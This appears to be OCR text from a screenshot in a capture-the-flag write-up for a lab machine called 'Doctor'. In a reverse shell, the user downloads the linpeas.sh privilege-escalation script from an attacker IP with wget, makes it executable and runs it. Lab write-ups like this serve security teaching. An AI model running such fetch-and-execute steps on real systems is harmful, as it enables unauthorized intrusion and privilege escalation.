 Applications
sab, ott 24 18:32
fr
Doctor : nc — Konsole
File Edit View Bookmarks Settings Help
vmware-root_671-3988556280
shaun@doctor:/tmp$ wget http://10.10.14.212/linpeas.sh
wget http://10.10.14.212/linpeas.sh
--2020-10-24 19:31:21--  http://10.10.14.212/linpeas.sh
Connecting to 10.10.14.212:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 224,31K  37,8KB/s    in 5,7s
2020-10-24 19:31:27 (39,1 KB/s) - ‘linpeas.sh’ saved [229696/229696]
shaun@doctor:/tmp$ ./linpeas.sh
./linpeas.sh
bash: ./linpeas.sh: Permission denied
shaun@doctor:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
shaun@doctor:/tmp$ ./linpeas.sh
./linpeas.sh
$_
Doctor : nc